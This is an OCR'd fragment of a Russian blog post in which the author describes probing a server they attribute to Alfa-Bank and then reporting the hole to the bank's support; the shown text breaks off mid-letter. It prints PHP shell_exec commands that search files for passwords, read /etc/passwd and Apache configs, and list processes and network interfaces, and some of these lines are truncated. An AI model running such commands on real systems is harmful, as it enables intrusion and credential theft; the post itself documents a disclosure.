
echo shell_exec('grep -r "password" /usr/ > /var/tmp/ts
echo shell_exec('find / -type d -perm 07700');

echo shell_exec('cat /etc/passwd');

echo shell_exec('ifconfig');

echo shell_exec('ps auxww');

echo shell_exec('cat /usr/local/etc/apache22/Includes/p
и прочее в таком духе.
Помимо всего прочего, выяснилось, что права на доступ для
пользователя
www
выставлены архилиберально. И правда,
чего париться над /files/ если можно поставить 0777.
Дальше стало скучно, и я отписал о найденной уязвимости в
службу поддержки, к которой, отметим справедливости ради,
у меня получилось достучаться с первого раза.
Доброго времени суток, уважаемые сотрудники
"Альфа-Банк"!
Уведомляю вас о том, что мною найдена
серьезная уязвимость на одном
из ваших серверов, причем, на этот раз, на
сервере отнюдь не